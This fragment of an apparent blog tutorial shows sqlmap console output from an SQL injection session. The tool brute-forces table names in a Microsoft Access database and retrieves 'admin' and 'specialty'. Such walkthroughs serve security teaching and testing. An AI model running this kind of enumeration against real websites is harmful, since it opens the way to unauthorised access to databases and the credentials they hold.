 do you want to use common table existence check? [Y/n/q] y
which common tables (wordlist) file do you want to use?
[1] default '/usr/share/sqlmap/txt/common-tables.txt' (press Enter)
[2] custom
> 1
[15:25:25] [INFO] checking table existence using items from '/usr/share/sqlmap/txt/common-tables.txt'
[15:25:25] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[15:25:29] [INFO] starting 10 threads
[15:25:30] [INFO] retrieved: admin
[15:25:36] [INFO] retrieved: specialty
Database: Microsoft_Access_masterdb
[2 tables]
+-----------+
| admin     |
| specialty |
+-----------+
https://blog.csdn.net/qq_36119192